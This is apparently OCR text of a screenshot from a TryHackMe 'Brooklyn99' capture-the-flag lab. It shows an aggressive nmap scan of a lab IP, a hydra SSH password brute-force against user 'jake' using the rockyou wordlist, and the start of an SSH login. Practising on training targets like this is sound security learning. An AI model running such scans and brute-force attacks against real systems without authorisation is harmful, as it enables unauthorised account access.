 *(Untitled)
[TryHackMe | Brooklyn ...
Untitled window
08:15 PM
Home
Trash
todo.txt
Ctf
pass.txt
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ nmap -A -sC -sV -T5 10.10.82.44
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-14 20:12 +03
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ ls
brooklyn99.nmap  sshresult.txt
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ leafpad brooklyn99.nmap
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.82.44 -V
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
es.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-14 20:15:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
^C
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ ls
brooklyn99.nmap  sshresult.txt
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ leafpad sshresult.txt
zyron@saiyajin:~/Desktop/Ctf/tryhackme/brooklyn99$ ssh jake@10.10.82.44
jake@10.10.82.44's password:
[0] 0:sudo  1:ssh* 2:bash  3:bash-
"zyron@saiyajin: ~/Des" 20:15 14-Aug-20